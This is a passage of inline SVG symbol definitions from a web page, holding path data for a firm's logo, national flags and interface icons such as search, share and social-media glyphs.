7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 